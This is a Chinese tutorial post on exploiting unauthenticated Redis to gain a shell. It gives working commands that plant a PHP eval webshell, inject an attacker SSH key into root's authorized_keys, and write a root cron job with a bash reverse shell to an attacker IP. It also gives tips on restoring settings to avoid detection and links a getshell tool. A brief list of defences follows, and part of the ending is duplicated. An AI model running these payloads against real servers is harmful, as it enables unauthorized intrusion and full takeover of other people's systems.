记录一次Redis未授权getshell几种常见方法

记录一次Redis未授权getshell几种常见方法

记录一次Redis未授权getshell几种常见方法

一.redis未授权访问简介

Redis默认情况下,端口是6379,默认配置无密码

./redis-server 使用默认配置

./redis-server ../redis.conf 使用自定义配置

造成未授权访问原因:

1.未开启登录验证,并且把IP绑定到0.0.0.0

2.未开启登录验证,没有设置绑定IP,protected-mode关闭

二.Redis未授权写入webshell

利用条件

- 已知web的绝对路径

- 具有读写权限

利用过程

1.设置数据库备份目录为linux计划任务目录

config set dir /var/www/html

2.写入webshell并同步保存

set c "\n\n\n<?php @eval($_POST['rose']);?>\n\n\n"

config set dbfilename webshell.php

save 同步保存操作





3.Redis-Getshell工具利用方式

工具地址:https://github.com/pan3a/Redis-Getshell

使用命令:python RedisGetshell.py -H 127.0.0.1 -P 6379

选择1,输入目录配置,后续用默认配置



看到webshell出现了,访问解析执行,拿工具连接就行了。

二.Redis未授权写入SSH-keygen

利用条件

- root账号启动redis服务

- 服务器开放SSH服务,允许密钥登录。

利用过程

1.kali上生成公私钥

ssh-keygen -t rsa

2.未授权访问redis

redis-cli -h 192.168.60.130

3.利用redis的数据备份功能修改备份目录为 /redis/.ssh/ 备份文件名为 authorized_keys

config set dir /root/.ssh

config set dbfilename authorized_keys

save

4.写入key-value

set a "\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDiqG0Pp2TFXOKg/AdFZv2mdDKizbL85GrbGUg6ZoEpjWnoB9JGRSkSCfz/LoB0kokZ+iPMXPSETxn+Hs5Y13V9jQ0n+O5mDrO+eUSKhkKTTZBjjweIuoCjLvHcwuIHC1T3+S+U895Ur8Ea6tETRNPlKylgO9McsQjNg88q4RFo+vSXaU1IMs8kcyJ26wVeB8tAU/9nEKsjQkip52ENqSIqR3qdEQWV0Eoc9XrXT4o78TKQfkCSUTFUFgOO+9NYUfnWkR5KtbHusyRfNOKlkauFsgoIzHBQBl2K0pU4LkeA5D6YTHZwYwqId0AewSwCNzxq6GAbEVzmIJ3KzhOkjZXs3/JNmweX3DVdyPaXf57IogVyxkWtSGbA2QtUbWL96o8QT1TIvODA2H6s6ktq88/jTfOSInlhURzkxNYXLjvwRi/918ze0f7ISICGlbtkWR0audGfZwjLeYfjI5INc9mPBUjybSQDuCFI2oVOFFBbWWwdB4ipB8pyYf9JrsOMRO0= root@kali\n"

5.ssh连接

ssh -i id_rsa root@192.168.60.130



6.Redis-Getshell工具利用方式

正常要用Linux生成公钥的,放到Linux里面做的,这里只在Windows做个演示了,师傅们勿喷。

三.Redis未授权写计划任务反弹shell

因为/var/spool/cron/目录下存放的为以各个用户命名的计划任务文件,root用户可以修改任意用户的计划任务。dbfilename设置为root为用root用户权限执行计划任务。

执行命令反弹shell(写计划任务时会覆盖原来存在的用户计划任务).写文件之前先获取dir和dbfilename的值,以便恢复redis配置,将改动降到最低,避免被发现。

利用条件

- redis是root用户启动

利用过程

1.设置数据库备份目录为linux计划任务目录

config set dir /var/spool/cron/

2.设置备份文件名为root,以root身份执行计划任务

config set dbfilename root

3.将反弹shell写入b键值并同步保存

set a "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.60.134/4444 0>&1\n\n"

save

等待一会儿就可以看到反弹的shell



4.Redis-Getshell工具利用方式

开启监听

nc -lvp 127.0.0.1:4444

输入地址,端口号,写入的目录(写入到Linux计划任务目录才行,这里随便找个目录做演示)可以看到出现root文件,成功生成计划任务,等会可以看到反弹shell了。

工具地址:https://github.com/pan3a/Redis-Getshell

防护

- 禁止一些高危命令

- 以低权限运行 Redis 服务

- 为 Redis 添加密码验证

- 禁止外网访问 Redis

- 修改默认端口

- 保证 authorized_keys 文件的安全

- 设置防火墙策略

总结

Windows下如何getshell?

写入webshell,需要知道web路径

写入启动项,需要目标服务器重启

写入MOF,MOF每隔5秒钟会自动执行一次,适用于Windows2003。

实战在生产环境下用还是会有很多问题的

redis数据量稍微大一点,写shell到文件之后,php因为文件太大是会拒绝执行的

Ubuntu,Debian写计划任务反弹无用

写/etc/passwd会覆盖原有/etc/passwd,不可能改了再改回来

生产环境下用KEY * 这样的命令直接炸

参考

https://blog.csdn.net/weixin_46439278/article/details/118313113

为文件太大是会拒绝执行的

Ubuntu,Debian写计划任务反弹无用

写/etc/passwd会覆盖原有/etc/passwd,不可能改了再改回来

生产环境下用KEY * 这样的命令直接炸

参考

https://blog.csdn.net/weixin_46439278/article/details/118313113

https://www.bilibili.com/video/BV1Kt4y1e7qU?spm_id_from=333.1007.top_right_bar_window_history.content.click&vd_source=45daf1443a03fb3be2ec33daca40b56b

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)